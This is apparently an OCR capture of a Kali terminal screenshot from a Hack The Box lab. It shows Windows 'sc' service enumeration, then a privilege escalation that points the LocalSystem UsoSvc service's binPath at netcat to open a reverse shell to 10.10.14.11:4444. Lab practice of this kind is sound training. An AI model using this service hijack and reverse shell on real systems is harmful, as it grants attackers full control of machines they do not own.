 1 2 3 4 5 10.10.14.11 10.10.14.11 23:42
techhacker@kali: ~
File Actions Edit View Help
techhacker@kali: ~/oscp/vpns techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~ techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~ techhacker@kali: ~/oscp/tools
sc query type= driver   - Enumerates only active drivers
sc query type= service  - Enumerates only Win32 services
sc query state= all     - Enumerates all services & drivers
sc query bufsize= 50    - Enumerates with a 50 byte buffer
sc query ri= 14         - Enumerates with resume index = 14
sc queryex group= ""    - Enumerates active services not in a group
sc query type= interact - Enumerates all interactive services
sc query type= driver group= NDIS     - Enumerates all NDIS drivers
C:\inetpub\wwwroot>sc qc UsoSvc
sc qc UsoSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: UsoSvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\system32\svchost.exe -k netsvcs -p
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem
C:\inetpub\wwwroot>sc config UsoSvc binPath="C:\inetpub\wwwroot\nc.exe 10.10.14.11 4444 -e cmd.exe"
sc config UsoSvc binPath="C:\inetpub\wwwroot\nc.exe 10.10.14.11 4444 -e cmd.exe"
[SC] ChangeServiceConfig SUCCESS
C:\inetpub\wwwroot>